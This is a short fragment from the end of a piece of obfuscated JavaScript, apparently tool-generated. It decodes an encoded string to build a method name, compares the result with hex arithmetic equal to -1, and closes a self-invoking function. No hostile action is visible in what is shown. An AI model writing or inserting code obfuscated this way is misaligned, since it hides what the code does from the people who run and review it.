E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};